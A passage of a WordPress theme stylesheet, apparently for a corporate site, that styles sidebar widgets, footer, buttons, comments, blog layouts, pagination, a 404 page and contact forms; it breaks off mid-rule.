.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
  border-top: 1px solid #e0e0e0;
  padding-left: 17px;
  padding-top: 0px;
  margin-top: 5px;
}
.sidebar-widget-area .widget ul li ul.children li,
.sidebar-widget-area .widget ul li ul.sub-menu li {
  padding: 5px 0;
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.sidebar-widget-area .widget ul li.recentcomments a {
  line-height: 1.2 !important;
}
.sidebar-widget-area .widget ul li.recentcomments a:before {
  content: "-";
  font-size: 28px;
  position: relative;
  top: 2px;
  margin-left: 12px;
  margin-right: 12px;
}
.sidebar-widget-area .widget ul li.recentcomments span a:before {
  content: "\f054";
  font-family: fontawesome;
  font-size: 10px;
  position: relative;
  top: 0;
}
.sidebar-widget-area .widget_recent_entries ul li {
  margin: 0 0 15px;
  padding: 0 0 15px;
}
.sidebar-widget-area .widget_recent_entries ul li a {
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
  font-size: 15px;
  font-weight: 500;
  display: block;
}
.sidebar-widget-area .widget_recent_entries ul li a:before {
  content: "";
  margin-right: 0px;
}
.sidebar-widget-area .widget_recent_entries ul li .post-date {
  color: #7d7d7d;
  font-size: 14px;
}
.sidebar-widget-area .widget_tag_cloud .tagcloud {
  padding-top: 10px;
}
.sidebar-widget-area .widget_tag_cloud a {
  color: #222222;
  border: 1px solid #222222;
  color: #002147;
  display: inline-block;
  font-size: 14px !important;
  margin: 0 2px 4px 0;
  padding: 6px 19px;
  transition: all 0.3s ease 0s;
}
.sidebar-widget-area .widget_tag_cloud a:hover {
  background-color: #222222;
  color: #ffffff;
}
.sidebar-widget-area .widget_search form input {
  background: transparent;
  border: 1px solid #d7d7d7;
  border-radius: 0;
  box-shadow: none;
  float: left;
  height: 47px;
  padding: 0 8px;
  width: 80%;
}
.sidebar-widget-area .widget_search form button {
  background: #cb011b;
  border: none;
  border-radius: 0;
  box-shadow: none;
  padding: 12px 18px;
  position: absolute;
  right: 3px;
  font-size: 16px;
  top: 0px;
  z-index: 2 !important;
}
.sidebar-widget-area .widget_rdtheme_address ul.corporate-address {
  margin-top: 20px;
}
.sidebar-widget-area .widget_rdtheme_address ul.corporate-address li a:before {
  content: "";
  margin-right: 0px;
}
.sidebar-widget-area .widget_rdtheme_address ul.corporate-address li i {
  padding-right: 20px;
}
/*service menu & portfolio sidebar menu*/
.single-fin_case .sidebar-widget-area .custom-widget .menu li,
.single-fin_service .sidebar-widget-area .custom-widget .menu li {
  margin: 0px;
  padding: 0px;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a {
  display: block;
  background: #f5f5f5;
  color: #222222;
  padding: 8px 20px;
  line-height: 35px;
  transition: all 0.3s ease-out;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a:before {
  color: #cb011b;

  content: "\f054";
  font-family: fontawesome;
  margin-right: 12px;
  font-size: 10px;
  font-weight: 100;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover {
  background: #cb011b;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover:before {
  color: #ffffff;
  content: "\f054";
  font-family: fontawesome;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li:last-child,
.single-fin_service .sidebar-widget-area .custom-widget .menu li:last-child {
  margin-bottom: 0;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.active a,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.active a {
  background: #cb011b;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.active a:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.active a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a {
  background: #cb011b;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
/*for page side menu*/
.page .sidebar-widget-area .menu li {
  margin: 0px;
  padding: 0px;
}
.page .sidebar-widget-area .menu li a {
  display: block;
  background: #f5f5f5;
  color: #222222;
  padding: 8px 20px;
  line-height: 35px;
  transition: all 0.3s ease-out;
}
.page .sidebar-widget-area .menu li a:before {
  color: #cb011b;
  content: "\f054";
  font-family: fontawesome;
  margin-right: 12px;
  font-size: 10px;
  font-weight: 100;
}
.page .sidebar-widget-area .menu li a:hover {
  background: #cb011b;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li a:hover:before {
  color: #ffffff;
  content: "\f054";
  font-family: fontawesome;
}
.page .sidebar-widget-area .menu li:last-child {
  margin-bottom: 0;
}
.page .sidebar-widget-area .menu li.active a {
  background: #cb011b;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li.active a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li.current-menu-item a {
  background: #cb011b;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li.current-menu-item a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
.footer-top-area {
  /*mail chimp*/
}
.footer-top-area .widgettitle {
  font-size: 30px;
}
.footer-top-area ul.menu li {
  display: inline-block;
  width: 48%;
  vertical-align: top;
}
.footer-top-area ul.menu li.menu-item-has-children {
  width: 100%;
}
.footer-top-area .rt_footer_social_widget .footer-widget-logo {
  margin-bottom: 28px;
  display: block;
}
.footer-top-area .rt_footer_social_widget .footer-social {
  margin-top: 20px;
}
.footer-top-area .rt_footer_social_widget .footer-social li {
  display: inline-block;
  margin-right: 20px;
  padding-left: 0;
}
.footer-top-area .rt_footer_social_widget .footer-social li a {
  color: #cb011b;
  font-size: 20px;
  transition: all 0.5s ease-out;
}
.footer-top-area .rt_footer_social_widget .footer-social li a:before {
  content: "";
  margin-right: 0px;
}
.footer-top-area .rt_footer_social_widget .footer-social li a:hover {
  color: #ffffff;
}
.footer-top-area .rt_footer_social_widget .footer-social li:last-child {
  margin-right: 0;
}
.footer-top-area .widget_tag_cloud .tagcloud {
  padding-top: 10px;
}
.footer-top-area .widget_tag_cloud a {
  color: #ffffff;
  border: 1px solid #ffffff;
  color: #002147;
  display: inline-block;
  font-size: 14px !important;
  margin: 0 2px 4px 0;
  padding: 6px 19px;
  transition: all 0.3s ease 0s;
}
.footer-top-area .widget_tag_cloud a:hover {
  background-color: #cb011b !important;
  color: #ffffff !important;
  border: 1px solid #cb011b !important;
}
.footer-top-area .search-form input.search-submit {
  background-color: #fff;
  color: #cb011b;
}
.footer-top-area a {
  text-decoration: underline;
}
.footer-top-area a:link,
.footer-top-area a:visited {
  color: #f5f5f5;
}
.footer-top-area a:hover,
.footer-top-area a:active {
  color: #222222;
}
.footer-top-area ul li {
  margin-bottom: 5px;
  padding-bottom: 5px;
  padding-left: 1px;
  position: relative;
}
.footer-top-area ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
  margin-top: 5px;
  padding-left: 15px;
  padding-top: 5px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.footer-top-area ul li a {
  text-decoration: none;
  /*&:before {
			color: @primaryColor;
			content: "\f054";
			font-family: fontawesome;
			margin-right: 12px;
			font-size: 10px;
			font-weight: 100;
		}*/
}
.footer-top-area ul li.recentcomments a {
  line-height: 1.2 !important;
}
.footer-top-area ul li.recentcomments a:before {
  content: "-";
  font-size: 28px;
  position: relative;
  top: 2px;
  margin-left: 12px;
  margin-right: 12px;
}
.footer-top-area ul li.recentcomments span a:before {
  content: "\f054";
  font-family: fontawesome;
  font-size: 10px;
  position: relative;
  top: 0;
}
.footer-top-area .widget_tag_cloud a {
  text-decoration: none;
}
.footer-top-area .widget_rdtheme_address ul.corporate-address {
  margin-top: 20px;
}
.footer-top-area .widget_rdtheme_address ul.corporate-address li i {
  padding-right: 20px;
}
.footer-top-area .mc4wp-success {
  margin-top: 25px;
}
.footer-top-area .stylish-input-group {
  padding-top: 15px;
}
.footer-top-area .stylish-input-group .form-control {
  background: #18181c;
  border: none;
  box-shadow: none;
  color: #dbdbdb;
  border-radius: 30px 0 0 30px;
  height: 50px;
  padding-left: 18px;
}
.footer-top-area .stylish-input-group .form-control::-moz-placeholder {
  color: #dbdbdb;
}
.footer-top-area .stylish-input-group .form-control::-webkit-input-placeholder {
  color: #dbdbdb;
}
.footer-top-area .stylish-input-group .input-group-addon {
  background: #18181c;
  border: none;
  border-radius: 0 30px 30px 0;
  padding: 0;
}
.footer-top-area .stylish-input-group .input-group-addon button {
  background: #cb011b;
  border-radius: 30px;
  border: none;
  box-shadow: none;
  margin-right: 6px;
  padding: 8px 24px;
  transition: all 0.3s ease-out;
}
.footer-top-area .stylish-input-group .input-group-addon button i {
  color: #ffffff;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover {
  opacity: 0.7;
}
/*-------------------------------------
#. Banner
---------------------------------------*/
.entry-banner .entry-banner-content {
  padding: 100px 0 110px;
}
.entry-banner .entry-banner-content h1 {
  color: #ffffff;
  font-size: 36px;
  font-weight: 500;
  margin-bottom: 5px;
  line-height: 1.4;
}
.breadcrumb-area .entry-breadcrumb {
  color: #c6c6c6;
}
.breadcrumb-area .entry-breadcrumb .breadcrumb-seperator {
  padding: 0 5px;
}
.breadcrumb-area .entry-breadcrumb span a {
  color: #222222;
  transition: all 0.3s ease-in-out 0s;
  font-size: 14px;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
  color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb > span:last-child {
  color: #ffffff;
  font-size: 14px;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
.rdtheme-button-1 {
  border: none;
  color: #cb011b;
  padding: 13px 30px;
  background: #ffffff;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.rdtheme-button-1:hover {
  color: #ffffff;
  background: #cb011b;
}
.rdtheme-button-2 {
  border: none;
  color: #ffffff;
  padding: 13px 30px;
  background: #cb011b;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.rdtheme-button-2:hover {
  color: #cb011b;
  background: #222222;
}
.rdtheme-button-2 i {
  font-size: 14px;
  padding-left: 10px;
}
.entry-content .view-all-accent-btn,
.view-all-accent-btn {
  text-align: center;
  color: #ffffff;
  padding: 12px 34px;
  background: #cb011b;
  font-size: 14px;
  display: inline-block;
  border: none;
  font-weight: 500;
  transition: all 0.5s ease-out;
}
.entry-content .view-all-accent-btn:focus,
.view-all-accent-btn:focus {
  color: #ffffff;
}
.entry-content .view-all-accent-btn:hover,
.view-all-accent-btn:hover {
  background: #222222;
  color: #cb011b;
}
.ghost-btn {
  border: 2px solid #222222;
  color: #ffffff;
  padding: 10px 30px;
  background: transparent;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.ghost-btn:hover {
  background: #222222;
  color: #cb011b;
}
.entry-content .pricetable-btn {
  padding: 10px 0;
  text-align: center;
  color: #263238;
  height: 50px;
  width: 160px;
  background: #222222;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  border: 2px solid #222222;
  transition: all 0.3s ease-out;
}
@media (min-width: 480px) and (max-width: 767px) {
  .entry-content .pricetable-btn {
    height: 45px;
    width: 140px;
    font-size: 15px;
    padding: 9px 0;
  }
}
@media only screen and (max-width: 479px) {
  .entry-content .pricetable-btn {
    height: 40px;
    width: 130px;
    font-size: 14px;
    padding: 8px 0;
  }
}
.entry-content .pricetable-btn:hover {
  background: transparent;
  color: #ffffff;
}
.default-big-btn {
  color: #ffffff;
  padding: 15px 0;
  background: #cb011b;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  border: none;
  width: 164px;
  text-align: center;
  transition: all 0.5s ease-out;
}
.default-big-btn:hover {
  background: #222222;
  color: #ffffff;
}
/*-------------------------------------
#. Contents
---------------------------------------*/
.content-area {
  padding: 100px 0;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
.entry-header .entry-thumbnail-area {
  margin-bottom: 35px;
}
.entry-header .entry-meta {
  margin-bottom: 25px;
}
.entry-header .entry-meta ul {
  padding-left: 0px;
}
.entry-header .entry-meta ul li {
  display: inline-block;
  margin-right: 20px;
}
.entry-header .entry-meta ul li:last-child {
  margin-right: 0;
}
.entry-header .entry-meta ul li i {
  color: #cb011b;
  padding-right: 12px;
}
.entry-header .entry-meta ul li a {
  color: #444444;
}
.entry-header .entry-meta ul li a:hover {
  color: #cb011b;
}
.entry-footer {
  border-top: 1px solid #d7d7d7;
  margin-top: 15px;
  padding-top: 30px;
}
.entry-footer .entry-footer-meta {
  margin-bottom: 60px;
}
.entry-footer .item-tags {
  float: left;
  padding-left: 0;
}
.entry-footer .item-tags span {
  font-size: 16px;
  font-weight: 600;
  padding-right: 10px;
}
.entry-footer .item-tags a {
  color: #444444;
}
.entry-footer .item-tags a:hover {
  color: #cb011b;
}
.entry-author {
  background: #f7f7f7;
  padding: 30px;
  margin-bottom: 60px;
}
.entry-author .pull-left {
  padding-right: 25px;
}
.entry-author .media-body .author-title {
  font-family: roboto;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 5px;
}
.entry-author .media-body .author-name {
  color: #646464;
  display: block;
  margin-bottom: 15px;
}
.title-bar-medium-left {
  position: relative;
}
.title-bar-medium-left:before {
  content: "";
  height: 4px;
  width: 40px;
  background: #222222;
  position: absolute;
  left: 0;
  bottom: -10px;
  z-index: 1;
  border-radius: 6px;
}
.title-default-left {
  text-transform: capitalize;
  text-align: left;
  font-weight: 500;
  margin-bottom: 45px;
  color: #cb011b;
}
@media only screen and (max-width: 767px) {
  .title-default-left {
    margin-bottom: 36px;
    font-size: 28px;
  }
}
@media only screen and (max-width: 480px) {
  .title-default-left {
    margin-bottom: 30px;
    font-size: 26px;
  }
}
.title-default-left a {
  color: #cb011b;
  transition: all 0.3s ease-out;
}
.title-default-left a:hover {
  color: #ffffff;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area ul {
  list-style-type: none;
  padding: 0;
}
.comments-area h3 {
  color: #222222;
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 35px;
  position: relative;
}
.comments-area .comment-form {
  margin-top: 15px;
}
.comments-area .main-comments .imgholder {
  margin-right: 20px;
  margin-bottom: 10px;
}
.comments-area .main-comments .comments-body p {
  margin-bottom: 10px;
  font-size: 15px;
}
.comments-area .main-comments .comment-meta {
  font-size: 16px;
  margin-bottom: 8px;
}
.comments-area .main-comments .comment-meta .comment-author-name {
  padding-right: 4px;
  color: #444444;
  font-weight: 600;
}
.comments-area .main-comments .comment-meta .comment-author-name a {
  color: #444444;
  font-weight: 600;
}
.comments-area .main-comments .comment-meta .comment-author-name a:hover {
  text-decoration: underline;
}
.comments-area .main-comments .comment-meta .comment-time {
  color: #646464;
  font-size: 15px;
}
.comments-area .main-comments .replay-area {
  float: right;
  margin-bottom: 20px;
}
.comments-area .main-comments .replay-area a {
  background-color: #222222;
  color: #ffffff;
  font-size: 14px;
  padding: 3px 10px;
  transition: all 0.3s ease-in-out;
}
.comments-area .main-comments .replay-area a:hover {
  background-color: #222222;
}
@media (max-width: 767px) {
  .comments-area .main-comments .replay-area {
    display: block;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
}
.comments-area .main-comments .comment-text {
  font-size: 14px;
}
.comments-area .main-comments #respond {
  padding-top: 20px;
}
.comments-area .reply-separator {
  margin-top: 40px;
  padding-top: 50px;
}
.comment-time {
  color: #646464;
  margin-bottom: 15px;
}
.each-comment {
  padding: 15px 0;
}
.main-comments ul.children {
  margin-left: 50px;
  padding: 0;
}
.avatar-disabled .main-comments ul.children {
  margin-left: 50px;
  padding: 0;
}
.no-comments {
  font-size: 16px;
  font-style: italic;
  font-weight: bold;
  padding-top: 20px;
}
.comment-awaiting-moderation {
  font-size: 16px;
  font-style: italic;
  font-weight: bold;
}
.comment-navigation ul {
  margin-top: 30px;
}
.comment-navigation ul li {
  margin-right: 5px;
  margin-top: 0;
}
.comment-navigation ul li a {
  display: inline;
  font-size: 12px;
  height: 49px;
  line-height: inherit;
  padding: 10px;
  width: inherit;
}
#respond .comment-reply-title {
  margin-bottom: 10px;
}
#respond .comment-notes {
  margin-bottom: 30px;
}
#respond .logged-in-as {
  margin-bottom: 20px;
}
#respond .logged-in-as a {
  color: #222222;
}
#respond .form-group {
  margin-bottom: 25px;
}
#respond form input {
  border: none;
  background-color: #f5f5f5;
  border-radius: 0;
  margin-right: 20px;
  box-shadow: none;
  height: 45px;
}
#respond form input:focus {
  border: 0 none;
  box-shadow: none;
}
#respond form textarea {
  border: none;
  background-color: #f5f5f5;
  border-radius: 0;
  margin-right: 20px;
  box-shadow: none;
}
#respond form textarea:focus {
  border: 0 none;
  box-shadow: none;
}
#respond form input[type="submit"] {
  height: inherit;
}
#respond form .btn-send {
  background-color: #222222;
  border: medium none;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 30px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
}
#respond form .btn-send:hover {
  background-color: #222222;
  color: #222222;
}
#respond #cancel-comment-reply-link {
  font-size: 12px;
}
.comment-list li {
  padding-top: 20px;
}
.comment-list li:first-child {
  padding-top: 0px;
}
.comment-list li .children li {
  padding-top: 20px;
}
.comment-list .comment-text ul {
  margin-bottom: 20px;
  list-style: disc;
}
.comment-list .comment-text ul li {
  padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ul ul {
  margin-bottom: 0px;
}
.comment-list .comment-text ol {
  margin-bottom: 20px;
}
.comment-list .comment-text ol li {
  padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ol ol {
  margin-bottom: 0;
}
.item-comments {
  margin-top: 50px;
}
.item-comments h2 {
  font-size: 24px;
}
.item-comments .item-comments-list {
  margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
  margin-bottom: 50px;
  overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
  float: left;
  padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
  font-size: 16px;
  font-weight: 600;
  margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
  color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background: #cb011b;
  padding: 2px 10px 3px;
  float: right;
  font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
  background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
  margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
  margin-left: 50px;
}
.item-comments .item-comments-form {
  border-top: 1px solid #d7d7d7;
  margin-top: 50px;
  padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
  padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
  margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background: #222222;
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
  height: 40px;
}
/*-------------------------------------
#. Archive Contents
---------------------------------------*/
.blog-layout-1 .entry-header {
  margin-bottom: 45px;
}
.blog-layout-1 .entry-header .entry-thumbnail-area {
  margin-bottom: 30px;
  position: relative;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {
  list-style: none;
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  font-weight: 600;
  position: absolute;
  left: 25px;
  bottom: 25px;
  padding: 8px 20px;
  text-align: center;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 span {
  display: block;
}
.blog-layout-1 .entry-header .entry-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.blog-layout-1 .entry-header .entry-content h3 a:hover {
  color: #cb011b;
}
.blog-layout-1 .entry-header .entry-content p {
  margin-bottom: 35px;
}
.blog-layout-1 .entry-header .entry-content .rdtheme-button-7 {
  background: transparent;
  border: 1px solid #cb011b;
  border-radius: 0px;
  color: #cb011b;
  display: inline-block;
  font-weight: 600;
  padding: 12px 30px;
  transition: all 0.5s ease-out;
}
.blog-layout-1 .entry-header .entry-content .rdtheme-button-7:hover {
  background: #cb011b;
  color: #ffffff;
}
.blog-layout-1 .entry-header .entry-content .rdtheme-button-7 i {
  padding-left: 8px;
}
.blog-layout-1 .entry-header .entry-meta ul {
  padding-left: 0px;
}
.search-results .blog-layout-1 .entry-header {
  margin-bottom: 0px;
}
.search-results .blog-layout-1 {
  margin-bottom: 20px;
}
.custom-search-input .btn {
  background-color: #cb011b;
  color: #fff;
}
.search-no-results .search-query {
  border-radius: 0;
}
.search-no-results .custom-search-input .btn {
  background-color: #cb011b;
  color: #fff;
  border-radius: 0;
}
.blog-layout-2 .entry-header {
  margin-bottom: 50px;
}
.blog-layout-2 .entry-header .entry-thumbnail-area {
  margin-bottom: 25px;
}
.blog-layout-2 .entry-header .entry-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.blog-layout-2 .entry-header .entry-content h3 a:hover {
  color: #cb011b;
}
.blog-layout-2 .entry-header .entry-content .blog-text {
  padding-bottom: 15px;
}
.blog-layout-2 .entry-header .entry-meta {
  border-top: 1px solid #d7d7d7;
  margin-top: 2px;
  padding-top: 15px;
}
.blog-layout-2 .entry-header .entry-meta ul {
  padding-left: 0px;
}
.blog-layout-2 .entry-header .entry-meta ul li {
  display: inline-block;
  margin-right: 8px;
}
.blog-layout-2 .entry-header .entry-meta ul li:last-child {
  margin-right: 0;
}
.blog-layout-2 .entry-header .entry-meta ul li i {
  color: #cb011b;
  padding-right: 12px;
}
.blog-layout-2 .entry-header .entry-meta ul li a {
  color: #444444;
}
.blog-layout-2 .entry-header .entry-meta ul li a:hover {
  color: #cb011b;
}
.blog-layout-3 .entry-header {
  margin-bottom: 50px;
}
.blog-layout-3 .entry-header .entry-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.blog-layout-3 .entry-header .entry-content h3 a:hover {
  color: #cb011b;
}
.blog-layout-3 .entry-header .entry-content .blog-text {
  padding-bottom: 15px;
}
.blog-layout-3 .entry-header .entry-content .rdtheme-button-7 {
  background: transparent;
  border: 1px solid #cb011b;
  border-radius: 0px;
  color: #cb011b;
  display: inline-block;
  font-weight: 600;
  padding: 12px 30px;
  transition: all 0.5s ease-out;
}
.blog-layout-3 .entry-header .entry-content .rdtheme-button-7:hover {
  background: #cb011b;
  color: #ffffff;
}
.blog-layout-3 .entry-header .entry-content .rdtheme-button-7 i {
  padding-left: 8px;
}
.blog-layout-3 .entry-header .entry-meta {
  margin-bottom: 0;
}
.blog-layout-3 .entry-header .entry-meta ul {
  padding-left: 0px;
}
.blog-layout-3 .entry-header .entry-meta ul li {
  display: inline-block;
  margin-right: 20px;
}
.blog-layout-3 .entry-header .entry-meta ul li:last-child {
  margin-right: 0;
}
.blog-layout-3 .entry-header .entry-meta ul li i {
  color: #cb011b;
  padding-right: 12px;
}
.blog-layout-3 .entry-header .entry-meta ul li a {
  color: #444444;
}
.blog-layout-3 .entry-header .entry-meta ul li a:hover {
  color: #cb011b;
}
@media (max-width: 767px) {
  .blog-layout-3 .entry-header .entry-meta {
    margin-top: 30px;
  }
}
/*splash common effect*/
.entry-thumbnail-area {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-area:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.entry-thumbnail-area:hover:before {
  -webkit-animation: shine .75s;
  animation: shine .75s;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area ul {
  text-align: center;
  font-size: 0;
}
.pagination-area ul li {
  display: inline-block;
  margin-top: 10px;
}
.pagination-area ul li a,
.pagination-area ul li span {
  background-color: #f5f5f5;
  color: #222222;
  font-size: 15px;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 10px 18px;
  margin: 0 3px;
  font-size: 16px;
  font-weight: 600;
}
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area ul li .current {
  background-color: #cb011b;
  color: #ffffff;
}
.site-content .pagination-area {
  padding-top: 45px;
}
/*-------------------------------------
#. No Content
---------------------------------------*/
.no-results h2.page-title {
  color: #000;
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
  background-color: #cb011b;
}
.error-page-area .error-page {
  color: #ffffff;
  text-align: center;
}
.error-page-area .error-page h3 {
  color: #ffffff;
  font-weight: 500;
  margin-top: 75px;
  margin-bottom: 20px;
  font-size: 30px;
  line-height: 50px;
}
.error-page-area .error-page a.error-page-btn {
  border: 1px solid #ffffff;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  margin-top: 20px;
  padding: 20px 50px;
  text-transform: uppercase;
  transition: all 0.3s ease-out;
}
.error-page-area .error-page a.error-page-btn:hover {
  background: #ffffff;
  color: #cb011b;
}
.error-page-area .error-page p {
  font-size: 15px;
  margin-bottom: 30px;
}
/*-------------------------------------
#. Contact Form 7
---------------------------------------*/
span.wpcf7-not-valid-tip {
  color: #a94442;
}
div.wpcf7-response-output {
  margin: 25px 0;
  padding: 5px 10px;
  border-radius: 3px;
}
div.wpcf7-validation-errors {
  border-color: #a94442;
}
.cf7-quote p {
  margin-bottom: 15px;
}
.cf7-quote input {
  background-color: #303e45;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #555555;
  display: block;
  font-size: 14px;
  line-height: 1.42857;
  padding: 10px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
}
.cf7-quote input:focus {
  color: #555555;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
}
.cf7-quote input::-webkit-input-placeholder {
  color: #646464;
}
.cf7-quote input:-ms-input-placeholder {
  color: #646464;
}
.cf7-quote input::placeholder {
  color: #646464;
}
.cf7-quote textarea {
  background-color: #303e45;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #555555;
  display: block;
  font-size: 14px;
  line-height: 1.42857;
  padding: 10px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
  height: 110px;
}
.cf7-quote textarea:focus {
  color: #555555;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
}
.cf7-quote textarea::-webkit-input-placeholder {
  color: #646464;
}
.cf7-quote textarea:-ms-input-placeholder {
  color: #646464;
}
.cf7-quote textarea::placeholder {
  color: #646464;
}
.cf7-quote-submit input {
  color: #fff !important;
  font-weight: 600;
  padding: 8px 28px;
  background-color: transparent;
  border: 2px solid #222222;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
}
.cf7-quote-submit input:hover {
  background-color: #222222 !important;
  color: #ffffff !important;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.contact-form h2 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 40px;
  font-weight: 500;
}
.contact-form h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: -5px;
  height: 4px;
  width: 50px;
}
.contact-form fieldset {
  padding-top: 5px;
}
.contact-form .form-group {
  margin-bottom: 10px;
}
.contact-form .form-group .form-control {
  background: #f5f5f5;
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.contact-form .form-group input {
  height: 40px;
}
.contact-form .form-response .alert-info {
  background: transparent;
  border: none;
  color: #a8a7a7;
  letter-spacing: 5px;
}
.contact-form .form-response .alert-success {
  background-color: transparent;
  color: #00082E;
  letter-spacing: 4px;
  border-color: transparent;
  font-weight: 500;
}
@media only screen and (max-width: 479px) {
  .contact-form .form-response .alert-success {
    letter-spacing: 1px;
  }
}
.contact-form .form-response .alert {
  border-radius: 0;
  padding: 15px 0;
}
.contact-form .margin-bottom-none {
  margin-bottom: 0;
}
.contact-form .wpcf7-submit.rdtheme-button-1 {
  border: none;
  font-size: 15px;
  padding: 20px 40px;
  height: 63px;
}
.contact-form legend {
  border: medium none;
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 30px;
}
.contact-form .wpcf7-submit.contact-submit {
  background: #cb011b;
  border-radius: 0px;
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  margin-top: 10px;
  padding: 20px 40px;
